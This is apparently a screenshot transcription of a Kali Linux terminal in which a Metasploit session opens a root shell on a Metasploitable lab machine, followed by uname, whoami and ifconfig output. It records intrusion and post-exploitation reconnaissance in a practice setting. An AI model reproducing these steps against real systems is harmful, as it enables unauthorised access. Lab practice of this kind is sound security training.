 kali-linux-2022.3-vmware-amd64
1 2 3 4 8:33
kali@kali: ~
File Actions Edit View Help
[*] Found shell.
[*] Command shell session 2 opened (172.16.111.130:45453 → 172.16.111.131:6200) at 2022-11-19 08:32:49 -0500
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:e6:16:5e
inet addr:172.16.111.131 Bcast:172.16.111.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fee6:165e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2875 errors:0 dropped:0 overruns:0 frame:0
TX packets:2887 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:235529 (230.0 KB) TX bytes:662663 (647.1 KB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1217 errors:0 dropped:0 overruns:0 frame:0
TX packets:1217 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:517137 (505.0 KB) TX bytes:517137 (505.0 KB)